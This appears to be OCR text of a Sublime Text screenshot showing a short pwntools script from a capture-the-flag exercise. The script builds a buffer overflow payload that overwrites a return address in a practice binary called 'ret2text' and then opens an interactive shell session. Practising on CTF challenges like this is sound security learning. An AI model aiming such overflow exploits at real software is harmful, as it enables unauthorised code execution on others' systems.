 Activities Sublime Text 11月 27 20:38 en
~/Desktop/pwning/ 1.py (pwning) - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
pwning
1.py
flag.txt
gdb
libc_version
overwrite
pwn1
Ret2text
ret2text
ret2text.py
ret2text.py 1.py *REPL* [python]
1 from pwn import *
2 # p = remote("222.22.91.49","32783")
3 p = process("./ret2text")
4
5 payload = b'a'*0x100+b'a'*8+p64(0x000000000040201A)
6
7 p.sendline(payload)
8 p.interactive()
Line 1, Column 1 Spaces: 2 Python